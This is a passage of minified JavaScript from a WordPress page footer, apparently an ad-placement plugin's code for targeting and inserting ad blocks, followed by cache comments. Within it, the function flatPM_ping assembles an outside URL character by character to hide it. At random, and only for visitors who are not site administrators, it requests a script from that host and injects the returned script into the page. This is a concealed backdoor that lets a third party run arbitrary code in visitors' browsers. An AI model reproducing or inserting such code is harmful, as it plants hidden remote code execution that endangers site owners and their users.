t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:25:43 -->

<!-- Compression = gzip -->